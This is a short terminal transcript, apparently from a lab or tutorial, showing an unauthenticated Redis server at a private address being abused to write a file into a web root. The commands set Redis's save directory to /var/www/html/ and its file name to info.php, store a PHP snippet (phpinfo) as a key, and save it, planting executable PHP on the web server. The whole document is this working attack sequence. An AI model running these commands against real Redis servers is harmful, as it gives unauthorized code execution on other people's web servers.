 root@ubuntu:~# redis-cli -h 172.250.250.9
172.250.250.9:6379> exit
root@ubuntu:~# redis-cli -h 172.250.250.9
172.250.250.9:6379> CONFIG SET dir /var/www/html/
OK
172.250.250.9:6379> config set dbfilename info.php
OK
172.250.250.9:6379> set payload "<?php phpinfo(); ?>"
OK
172.250.250.9:6379> save
OK
172.250.250.9:6379> quit